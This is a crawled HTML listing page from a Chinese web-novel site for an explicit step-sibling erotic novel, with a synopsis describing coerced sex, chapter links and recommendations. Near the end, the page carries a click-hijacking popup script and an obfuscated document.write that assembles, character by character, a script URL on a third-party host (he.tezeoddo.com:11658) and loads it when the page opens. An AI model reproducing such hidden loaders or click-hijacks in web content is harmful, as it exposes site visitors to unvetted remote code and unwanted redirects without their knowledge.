

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.libaye.com/book/2923/
body_size: 4935
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>欺姐（继姐弟H）_全文在线阅读_果皮酱小说作品 - 李八爷小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="欺姐（继姐弟H）,欺姐（继姐弟H）在线阅读,欺姐（继姐弟H）全文免费阅读">
    <meta name="description" content="欺姐（继姐弟H）最新完整章节由网友提供。《欺姐（继姐弟H）》是由果皮酱创作的辣文小说书籍，李八爷小说提供欺姐（继姐弟H）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="欺姐（继姐弟H）">
    <meta property="og:description" content=" 变态小狼狗欺负柔弱继姐（强取豪夺）?舒瑶跟着父亲入赘江家，后妈是个不安于室的贵妇，父亲因为欠下巨债对她唯命是从。?后妈有个儿子，比她小三岁，为人嚣张跋扈，从来都看不起她和父亲。?那小畜生继承了后妈的本性，小小年纪就喜欢胡搞，炮友换个不断。?她唯一的希望就是日后能和男友远走高飞，远离这个肮脏的家...?某天晚上，喝得醉醺醺的小畜生用钥匙打开了姐姐的房门...?从此，姐姐被弟弟夜夜灌精...剧情文，">
    <meta property="og:image" content="http://www.libaye.com/images/2/2923/2923s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="果皮酱">
    <meta property="og:novel:book_name" content="欺姐（继姐弟H）">
    <meta property="og:novel:read_url" content="/book/2923/">
    <meta property="og:url" content="/book/2923/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-03-25 09:53:08">
    <meta property="og:novel:latest_chapter_url" content="/read/2923/2339765.html">
    <meta property="og:novel:lastest_chapter_name" content="能干什么干你呗（H）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "欺姐（继姐弟H）",
        "author" : {
        "name" : "果皮酱"
      },
      "datePublished" : "2024-03-25 09:53:08",
      "image" : "http://www.libaye.com/images/2/2923/2923s.jpg",
      "description" : " 变态小狼狗欺负柔弱继姐（强取豪夺）?舒瑶跟着父亲入赘江家，后妈是个不安于室的贵妇，父亲因为欠下巨债对她唯命是从。?后妈有个儿子，比她小三岁，为人嚣张跋扈，从来都看不起她和父亲。?那小畜生继承了后妈的本性，小小年纪就喜欢胡搞，炮友换个不断。?她唯一的希望就是日后能和男友远走高飞，远离这个肮脏的家...?某天晚上，喝得醉醺醺的小畜生用钥匙打开了姐姐的房门...?从此，姐姐被弟弟夜夜灌精...剧情文，",
      "url" : "/book/2923/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "李八爷小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="李八爷小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">欺姐（继姐弟H）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.libaye.com/images/2/2923/2923s.jpg" data="http://www.libaye.com/static/ss_wap2/nocover.jpg" alt="欺姐（继姐弟H）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">欺姐（继姐弟H）</p>
                <p class="author">作者：<span><a href="/author/%E6%9E%9C%E7%9A%AE%E9%85%B1/" class="b" title="果皮酱小说全集">果皮酱</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2024-03-25 09:53:08</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/2923/2339765.html" class="r">能干什么干你呗（H）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/2923/951813.html" style="color: #fff" title="欺姐（继姐弟H）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/2923/" title="欺姐（继姐弟H）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('2923','欺姐（继姐弟H）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 变态小狼狗欺负柔弱继姐（强取豪夺）?舒瑶跟着父亲入赘江家，后妈是个不安于室的贵妇，父亲因为欠下巨债对她唯命是从。?后妈有个儿子，比她小三岁，为人嚣张跋扈，从来都看不起她和父亲。?那小畜生继承了后妈的本性，小小年纪就喜欢胡搞，炮友换个不断。?她唯一的希望就是日后能和男友远走高飞，远离这个肮脏的家...?某天晚上，喝得醉醺醺的小畜生用钥匙打开了姐姐的房门...?从此，姐姐被弟弟夜夜灌精...剧情文，前期校园，非纯肉，会狗血，古早寄人篱下，强取豪夺的梗，作者土狗，轻喷。避雷：非小甜文，男主骨灰级渣男，前期滥情，后期只和女主做过，男女主皆非SC,男主身心俱不洁，占有欲很强，没下限，肉戏黄暴，极为疯批，对女主强取豪夺，有出轨偷情情节。女配对女主有好感，有GL倾向，所以男主情敌不止有男二。剧透：男主见色起意，女主人美奶大易推倒(见封面那张），前期女主被男主虐成渣，男主爱而不得逐渐黑化。后期猛烈火葬场，虐到臭弟弟哭到绝望。如果感兴趣大家请收藏吧，收藏就是我的动力！要是能给珠珠就更好啦。（看简介这文没可能是1v1了，男主前期够脏，女主对其厌恶至极、但是基本上都是跟女友的肉，引起不适请跳过29章前的肉）</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/2923/2339765.html" class="g" title="能干什么干你呗（H）章节阅读">能干什么干你呗（H）</a></li>
                            <li><a href="/read/2923/2339764.html" class="g" title="逃避可耻 г245;uщ120046;120003;⑧120044;120108;м章节阅读">逃避可耻 г245;uщ120046;120003;⑧120044;120108;м</a></li>
                            <li><a href="/read/2923/2339763.html" class="g" title="同居рo⒙āsīā章节阅读">同居рo⒙āsīā</a></li>
                            <li><a href="/read/2923/2339762.html" class="g" title="争吵章节阅读">争吵</a></li>
                            <li><a href="/read/2923/2339761.html" class="g" title="对峙章节阅读">对峙</a></li>
                            <li><a href="/read/2923/2339760.html" class="g" title="对峙章节阅读">对峙</a></li>
                            <li><a href="/read/2923/2339759.html" class="g" title="理还乱（苏视角）章节阅读">理还乱（苏视角）</a></li>
                            <li><a href="/read/2923/2339758.html" class="g" title="理还乱（苏视角）章节阅读">理还乱（苏视角）</a></li>
                            <li><a href="/read/2923/2339757.html" class="g" title="剪不断章节阅读">剪不断</a></li>
                            <li><a href="/read/2923/2339756.html" class="g" title="剪不断章节阅读">剪不断</a></li>
                            <li><a href="/read/2923/2339755.html" class="g" title="重磅消息章节阅读">重磅消息</a></li>
                            <li><a href="/read/2923/2339754.html" class="g" title="重磅消息章节阅读">重磅消息</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/2923/" title="欺姐（继姐弟H）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>果皮酱的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/48066/" class="g">馐玉（古言1v1）</a></span>/<span>果皮酱</span></li>
                            <li><span><a href="/book/2923/" class="g">欺姐（继姐弟H）</a></span>/<span>果皮酱</span></li>
                            <li><span><a href="/book/4643/" class="g">想入菲菲（H）</a></span>/<span>果皮酱</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%9E%9C%E7%9A%AE%E9%85%B1/" title="果皮酱小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36356/" title="谋臣"><img class="lazyload" _src="http://www.libaye.com/images/36/36356/36356s.jpg" height="120" width="90" src="https://www.libaye.com/images/36/36356/36356s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36356/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49291/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://www.libaye.com/images/49/49291/49291s.jpg" height="120" width="90" src="https://www.libaye.com/images/49/49291/49291s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49291/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50091/" title="采薇（产乳 NPH）"><img class="lazyload" _src="http://www.libaye.com/images/50/50091/50091s.jpg" height="120" width="90" src="https://www.libaye.com/images/50/50091/50091s.jpg" style="display: inline;" alt="采薇（产乳 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/50091/">采薇（产乳 NPH）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5343f167620447b3b9195142272b12ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
